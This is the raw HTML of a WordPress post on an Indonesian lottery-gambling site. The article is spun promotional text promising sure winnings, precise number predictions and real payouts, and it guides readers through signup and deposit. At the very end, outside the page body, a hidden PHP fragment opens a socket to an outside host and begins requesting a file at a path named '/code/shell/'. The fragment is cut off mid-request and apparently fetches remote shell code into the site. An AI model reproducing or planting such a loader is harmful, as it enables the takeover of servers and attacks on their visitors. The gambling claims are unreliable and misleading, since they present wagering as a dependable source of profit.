var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://opennetcoalition.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://opennetcoalition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://opennetcoalition.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://opennetcoalition.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://opennetcoalition.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://opennetcoalition.com/wp-json/wp/v2/posts/137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opennetcoalition.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://opennetcoalition.com/?p=137' />
</head>

<body class="wp-singular post-template-default single single-post postid-137 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://opennetcoalition.com/" rel="home">Opennetcoalition</a></p>
												<p class="site-description">Rahasia Mengungguli Lawan di Meja Blackjack</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-2-container"><ul id="menu-home-2" class="primary-menu"><li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a></li>
<li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10346"><a href="https://opennetcoalition.com/tag/prediksi-togel-online/">prediksi togel online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-137" class="post-137 post type-post status-publish format-standard hentry category-bandar-togel tag-koitoto">
	<header class="entry-header">
		<h1 class="entry-title">Gapai Keuntungan Fenomenal Cuman Pakai Android Bermain Bandar Togel Online Adi Luwih &#8211; KOITOTO</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://opennetcoalition.com/">KOITOTO</a></strong> &#8211; Ajang taruhan togel online yaitu satu perjudian yang langkah mainnya benar-benar berkenaan bernomor atau angka, rumus serta hitung-hitungan. Hingga dalam bermain permainan ini memerlukan prakiraan dan hitungan yang paling tepat. masih kurang, apabila cuman pemain mempercayakan perasaan atau hoki saja, karena banyak bettor istimewa serta professional yang telah pakar togel meraih kemenangan permainan ini dengan pengetahuan serta penngalaman mengagumkan.<br />
Permainan toto gelap atau togel ini udah ada lama serta diketahui bermacam golongan betaruh. Tidaklah heran bila trik mainnya yang lebih dahsyat serta bisa dipercaya ini dapat beri keuntungan yang besar sekali serta buat mengawalinya cuman dibutuhkan modal kecil, jadi bisa dijelaskan jika permainan ini terlalu memberi keuntungan untuk faksi bettor.<br />
Trik mainnya yang sederhana serta ringkas inilah kasih keamanan untuk siapa saja dan pasti kasih kemampuan menang makin tinggi. Berlainan saat pemain taruhan secara off line dengan berangkat ke sebuah bandar darat yang bahkan juga penuh efek jadi soal ini membuat pemain persoalan di dalam mencapai menangnya. Saat ini, hanya cukup tergabung pada bandar togel online terpercaya dan terbaik karenanya betaruh akan tambah gampang temukan layanan yang  lebih komplet. Karenanya temukan juga service yang paling mengesankan dengan tergabung di sebuah website judi paling dipercaya.</p>
<h2>Bandar Togel Online Lebih Simpel Dan Efisien 24 Jam Setiap Hari</h2>
<p>Tempat taruhan berpamor perjudian togel merupakan taruhan kira-kira angka yang sekarang metode mainnya bisa lebih banyak diimplementasikan lewat cara online. sama dengan beragam kesibukan yang lain yang sekarang udah banyak dijalankan secara online jadi akan terasa mengesankan hingga banyak betaruh semakin lebih ringan dalam mendapati servis terunggul yang jauh makin efisien dan pastinya sangat memberikan keuntungan untuk siapa-siapa saja.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-7 size-full" src="https://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg" alt="" width="1680" height="960" srcset="https://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg 1680w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-300x171.jpg 300w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-1024x585.jpg 1024w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-768x439.jpg 768w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-1536x878.jpg 1536w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<p>Tentukan satu alternatif bandar yang bisa dipercayai dan dihandalkan sangat dibutuhkan oleh betaruh dalam mendapati keringanan dan serunya taruhan secara bertambah aman paling dipercaya. pastinya, yang benar-benar dahsyat dan membahagiakan karena itu betaruh dapat laksanakan permainan judi menarik ini tiap harinya serta bisa lakukan spekulasi yang lebih heboh khususnya dapat temukan opsi bandar togel online yang benar dapat dicapai tiap hari.<br />
Saat pemain ringan temukan akses situs dengan selalu lancar dan tidak ada rintangan apa saja maka meringankan pemain dalam mengawali perjudian togel khususnya di saat bakal pasang angka dan memperoleh data result togel. mengenai servis yang diberi yaitu 24jam sehari-harinya karena itu soal ini begitu memberikan kepuasan dan memberi keuntungan. Dikarenakan pemain dapat bertambah gampang tentukan waktu main sehari-harinya kapan saja terlebih karena ada skedul masih tetap untuk membuka tutup togel segala hal bakal membuat lebih mudah pemain dalam tentukan teknik pasang angka kapan pun.<br />
Service akses non-stop dari pagi sampai malam hari ini juga terus-menerus selalu akan bikin banyak betaruh berasa diuntungkan lantaran pemain tidak usah kerepotan dalam tentukan langkah main sewaktu-waktu terutama merupakan lewat lajur online. tentunya soal ini begitu untung dan membahagiakan sewaktu betaruh bisa kerjakan permainan judi togel kapan pun.</p>
<h2>Gak Butuh Modal Besar Dapat Main Judi Bandar Togel Online Lebih Banyak Untung</h2>
<p>Disamping bisa taruhan secara efisien serta lebih fleksibel, pasti juga pemain bisa rasakan lebih irit utamanya ialah mengirit ongkos atau keungan. Pemain siapa-siapa saja bisa mulai judi togel secara benar-benar murah dan bisa dijangkau untuk siapa saja dan pastinya ada beberapa untung yang dapat dirasa sehari-harinya. Langkah ringan dalam mengerjakan bermacam serunya tertentu dalam taruhan sangat mengesankan sewaktu-waktu dan dimanapun secara tambah aman paling dipercaya.<br />
Pastinya dengan simpel dan membahagiakan ini karenanya pemain tak perlu persiapkan modal besar lantaran kita cuma bakaln perlu persiapkan modal seadanya dengan tidak usah berasa kebeban lantaran main judi togel dapat diawali bermodal kecil serta nanti bisa mendapat untung yang paling berlimpah. Nikmati spekulasi ini akan mengesankan sewaktu anda dapat memutuskan suatu bandar togel online terpercaya serta terbaik jadi tempat main judi unggulan dapat dipercaya yang bisa dipercaya sehari-harinya.<br />
Trik simpel serta semakin nyaman saat melakukan spekulasi tiap harinya sangat memberikan keuntungan untuk siapa-siapa saja. Tidak butuh modal besar buat bsa main judi pasang angka lantaran aturan sedikitnya deposit lantas terlalu dapat dijangkau misalkan merupakan IDR 10.000 saja karena itu dengan ini pemain tak perlu mempunyai modal yang kebanyakan lantaran betaruh lebih dapat simpel dalam peroleh ktuntungan yang paling memberi kepuasan terlebih pemain cuman perlu persiapkan modal kecil untuk selekasnya kerjakan transaksi bisnis deposit yang juga tidak ada potongan sekalipun, jadi masalah ini akan sangat terasa beri keuntungan.</p>
<h2>Tentukan Serta Masuk Situs Bandar Togel Online Sah Pembayaran Sangat Real</h2>
<p>Buat peroleh kelapangan bermain dengan semua keuntungan makin besar serta pastinya janjikan karenanya semestinya putuskan serta putuskan sebuah blog judi unggulan terpercaya dan terbaik yang bisa dihandalkan secara baik. Sudah pasti pemain butuh masuk bersama web-site judi paling dipercaya supaya bisa temukan pembayaran paling real yang bisa direalisasikan secara riil. Dalam pengertian, jadi tak ada wujud penipuan apa saja hingga betaruh akan tambah ringan serta ringkas mendapat keuntungannya secara riil.<br />
Siapa-siapa saja pasti dapat temukan kelapangan serta ketenteraman dalam mengerjakan tiap spekulasi yang lebih sengit dan jadi bisa unggulan terbaik yang lalu akan menolong banyak betaruh temukan keamanan diikuti keluasaan dalam taruhan. Selanjutnya, situs semacam apa yang penting anda putuskan supaya dapat dipercayai serta tidak kerjakan penipuan berbentuk apa saja? Ada baiknya apabila anda bisa memutuskan suatu bandar togel online yang telah sah dan mempunyai pengalaman cukuplah lama.<br />
Bandar judi sah ini udah mendapati lisensi bisa dipercaya dari suatu Instansi judi internasional yang bakal terus-menerus beri ketenteraman dan keunggulan secara semakin aman dan paling dipercaya. beberapa pemain judi bisa meyakini web-site judi yang telah profesional lumayan lama contohnya telah lebih dari lima tahun karenanya pasti website ini dapat beri layanan terunggul yang paling terkesan dan makin nyaman agar dapat digerakkan secara maksimum. Jadi bersama website judi terpercaya dan terbaik ini anda akan tetap temukan pembayaran yang paling real dengan kemenangan yang pasti begitu terjaga sehari-harinya, maka pemain pasti akan selalu terasa diuntungkan.</p>
<h2>Data Prakiraan Togel Presisi Tiap Hari Live Bandar Togel Online</h2>
<p>Beberapa pencinta judi togel saat ini pastinya dapat peroleh service terunggul main judi togel terka angka termudah. Sebagai teknik paling gampang di saat main judi togel terka angka ini karena itu banyak betaruh akan tambah gampang dalam mendapat kemenangan yang lebih baik. Dengan masuk bersama website judi bisa dipercaya maka terus-menerus beri service yang paling komplet seperti web ini dapat beri kenyamanan dan akan tetap memperioritaskan kenyamanan serta keuntungan yang bisa dirasa banyak betaruh. Dengan anda bisa menunjuk situs bandar togel online yang bisa dipercayai jadi pasti terus kasih keringanan dan kehebohan taruhan tiap harinya yang nyata banyak untungnya. Kalau blog judi dapat dipercaya ini akan kasih service terhebat yang hendak terus memberikan dukungan pemain bisa peroleh prdiksi angka tepat menembus bandar maka amat beri keuntungan untuk siapa-siapa saja.<br />
Layanan yang akan diberi tiap-tiap website judi akan memberi kepuasan khususnya sewaktu pemain dapat taruhan untuk beberapa alternatif pasaran togel apa saja antara lain yakni:<br />
&#8211; Singapore<br />
&#8211; Hongkong<br />
&#8211; Sdyney<br />
&#8211; Japan<br />
&#8211; China<br />
&#8211; Jakarta<br />
&#8211; Buffalo<br />
&#8211; Thailand<br />
&#8211; Taiwan<br />
&#8211; Cambodia<br />
&#8211; Texas<br />
&#8211; New Jersey<br />
&#8211; New York<br />
Semua pasaran togel paling populer itu pasti beri layanan data keluaran angka buat tiap-tiap hari atau tiap-tiap masa. Karena itu karena itu betaruh pastilah semakin lebih gampang dalam mendapati kehebohan dan kenyamanan agar bisa melaksankaan tiap spekulasi yang lebih simpel. Anda akan temukan result togel yang paling tepat paling dipercaya untuk seluruhnya model pasaran togel yang disiapkan hingga pastinya pemain begitu ringan dalam mendapati info ini yang hendak diberi secara riil yakni dengan data yang paling presisi paling dipercaya maka dapat sangatlah meringankan betaruh buat dapat selalu memandang data keluaran angka yang paling tepat dapat dipercaya pada sehari-harinya maka dapat begitu memberikan keuntungan buat faksi pemain.<br />
Selainnya memperoleh service paling gampang result togel ini jadi pemain juga akan amat ringan dalam mendapat kehebohan dan keamanan taruhan togel ditambah dengan adanya pelbagai keluaran angka togel diikuti juga dengan secara main judi togel ini yaitu benar-benar mengesankan. Maka pemain dapat temukan info yang lain yaitu:<br />
&#8211; Syair togel presisi<br />
&#8211; Data angka Shio beberapa ikon Shio China<br />
&#8211; Kode alam spesifik<br />
&#8211; Paito togel dan tentang hal paito warna<br />
&#8211; Data buat tiap-tiap pasaran togel<br />
&#8211; Jadwal pasaran togel selalu yang terus datang tiap-tiap hari<br />
&#8211; Iive draw togel yang bakal kasih pemutaran angka togel<br />
&#8211; Live result togel yang bisa diberi tiap harinya.</p>
<h2>Teknik Main Serta Pasang Taruhan Cocok Bandar Togel Online Sah</h2>
<p>Untuk siapa saja banyak pemain pastilah dapat lekas melakukan spekulasi yang heboh serta membahagiakan melalui langkah main paling gampang dan paling aman. Tentu betaruh dapat rasakan semua kehebohan tertentu di saat bisa taruhan yang amat mengesankan. Siapa-siapa saja pastinya dapat temukan keringanan menang dan bermain judi togel sebagai perjudian togel kira-kira angka yang paling cocok dan kasih keuntungan yang semakin banyak. Karenanya pastinya dalam mainkan spekulasi ini tiap-tiap pemain punya hak dalam bermain permainan ini pada langkah yang ringan dengan akses 24 jam di tiap harinya.<br />
Tentang hal trik main dan pasang taruhan yang dapat pemain melakukan bersama suatu bandar togel online yang dapat dipercayai dengan baik sekali maka mempunyai pengaruh baik juga pada banyak betaruh. Supaya anda dapat lekas taruhan karenanya melakukan dulu tingkatan berikut maka dari itu selanjutnya anda bisa pasang taruhan kapaan saja dengan sangatlah sederhana. Trik yang paling gampang buat pemain kerjakan dalam mulai permainan ini yakni mulai dulu dnegan tahapan-tahapan salah satunya yaitu:<br />
1. Pemain perlu daftarkan dirinya sendiri terlebih dulu agar dapat temukan akses bermain judi dalam website togel. langkahnya yakni dengan click menu DAFTAR yang dapat didapat di situs Home website judi karenanya pemain akan peroleh suatu formulir kosong yang wajib diisi lebih dahulu jadi pemain makin lebih simpel permainkan taruhan ini.<br />
2. Tentu saja pemain dapat segra login situs dengan pakai account sah yang udah didapat pada suatu blog judi dengan langkah dapat selekasnya login situs dengan benar-benar simpel cukup tambahkan ID juga sandi.<br />
3. Tentu saja pemain perlu selekasnya bayar deposit dengan benar-benar ringkas merupakan dengan click menu DEPOSIT di situs Home jadi pemain dapat lekas temukan sebuah slip pembayaran dan dapat lekas isi data serta pastikan nilai deposit dan model bayar yang disiapkan. Karenanya kalau sudah temukan nomor arah transfer dapat selekasnya kirimkan uang dan automatic saldo account dapat berisi dengan nilai yang serupa.<br />
4. Pemain pasti punya hak untuk lekas pasang taruhannya secara gampang dan pas. jika pemain butuh lekas memutuskan macam perjudian togel karena itu dapat lekas pasang taruhan secara putuskan pasaran ada, selanjutnya tentukan jenis taruhan yang bisa dimainkan karenanya pastilah pemain bisa dapat dengan gampang dapat selekasnya pastikan perkiraan angka lalu pasang nilai uang taruhan karenanya kirimkan taruhan anda pada pihak bandar.<br />
Secara terebut jadi pemain dapat lekas menyaksikan result togel buat ketahui apa keluaran angka kompak dengan perkiraan yang anda pasang.</p>
<h2>Gapai Keuntungan Paling besar Juta-an Rupiah Bandar Togel Online Dengan Tehnik Berikut</h2>
<p>Pemain pastinya dapat temukan keuntungan yang paling tumpah ruah dengan permainkan judi togel online. anda bisa juga peroleh untung yang begitu besar dengan coba taruhan memanfaatkan metode betting amat tepat. jadi anda butuh pastikan nilai bet cocok hingga keuntungan yang diterma akan jauh makin besar karenanya pastinya bandar togel online bakal kasih pembayaran sangat real dan fakta sesuai keuntungan paling besar yang bisa diperoleh oleh banyak betaruh.<br />
Teknik gampang dalam mengerjakan permainan ini dengan menempatkan berbagai perihal:<br />
&#8211; Anda dapat bermain di model taruhan termudah jadi pasang taruhan anda dengan makin besar pastilah sewaktu menang anda bakal peroleh untung yang jauh makin besar.<br />
&#8211; Coba main pada type taruhan 2D yang bakal beri keuntugan 70 kali lipat karena itu anda dapat pastikan prakiraan yang sagat benar serta pasang taruhan seadanya karenanya anda akan temukan keuntungan yang semakin tinggi.<br />
&#8211; Prioritaskan selaku pemula karena itu mulai permainan dengan bet rendah lebih dulu lantas sewaktu anda kian percaya dengan ramalan yang anda miliki jadi anda bisa semakin simpel dalam tentukan bet besar dan pasti dapat peroleh untung yang jauh semakin besar.<br />
&#8211; Tak boleh tanpa henti keluarkan bet besar karena anda tetap perlu lihat prakiraan dengan semua kemungkinan yang amat tepat buat dapat pasang taruhan besar.<br />
&#8211; Prioritaskan juga biar jadi pemain yang lebih arif karena itu anda dapat mengatur keuangan secara baik karena itu lekas pasang taruhan dengan benar-benar pas yang tidak bikin anda jadi boros atau serakah.<br />
Itu metode yang dapat pemain aplikasikan dalam mendapati keuntungan perjudian togel makin besar dan bersama bandar togel online bisa dipercaya pastinya anda bakal mujur.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://opennetcoalition.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-adi-luwih-koitoto/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-28T17:32:45+07:00">December 28, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://opennetcoalition.com/category/bandar-togel/" rel="category tag">Bandar Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://opennetcoalition.com/tag/koitoto/" rel="tag">koitoto</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-137 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-sandai-koitoto/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Capai Keuntungan Fenomenal Cuman Pakai Android Bermain Bandar Togel Online Sandai &#8211; KOITOTO</span></a></div><div class="nav-next"><a href="https://opennetcoalition.com/capai-keuntungan-spektakuler-cuman-pakai-android-main-bandar-togel-online-tolinggula-koitoto/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Capai Keuntungan Spektakuler Cuman Pakai Android Main Bandar Togel Online Tolinggula &#8211; KOITOTO</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://opennetcoalition.com/2026/01/'>January 2026</a></li>
	<li><a href='https://opennetcoalition.com/2025/12/'>December 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/11/'>November 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/10/'>October 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/09/'>September 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/08/'>August 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/07/'>July 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/06/'>June 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/05/'>May 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/04/'>April 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/03/'>March 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/02/'>February 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/01/'>January 2025</a></li>
	<li><a href='https://opennetcoalition.com/2024/12/'>December 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/11/'>November 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/10/'>October 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/09/'>September 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/08/'>August 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/07/'>July 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/06/'>June 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/05/'>May 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/04/'>April 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/03/'>March 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/02/'>February 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/01/'>January 2024</a></li>
	<li><a href='https://opennetcoalition.com/2023/12/'>December 2023</a></li>
	<li><a href='https://opennetcoalition.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://opennetcoalition.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://opennetcoalition.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://opennetcoalition.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/agen-situs-slot-gates-of-olympus-2025-terpercaya/">Agen Situs Slot Gates of Olympus 2025 Terpercaya: Panduan Lengkap untuk Pemain Kasino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/main-gates-of-olympus-2025-di-agen-resmi/">Main Gates of Olympus 2025 Di Agen Resmi: Panduan Lengkap dan Informasi Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/situs-slot-gates-of-olympus-2025-jackpot-besar/">Situs Slot Gates of Olympus 2025 Jackpot Besar: Peluang Menang yang Menggiurkan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/daftar-agen-slot-gates-of-olympus-2025-online/">Daftar Agen Slot Gates of Olympus 2025 Online Terpercaya dan Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/cara-menang-gates-of-olympus-2025-di-agen-slot/">Cara Menang Gates of Olympus 2025 di Agen Slot: Strategi dan Tips Terpercaya</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-2-container"><ul id="menu-home-3" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10346"><a href="https://opennetcoalition.com/tag/prediksi-togel-online/">prediksi togel online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$fp = fsockopen("timseosukses.com", 80, $errno, $errstr, 30);
if (!$fp) {
    echo "$errstr ($errno)<br />\n";
} else {
    $out = "GET /code/shell/index.js HTTP/1.1\r\n";
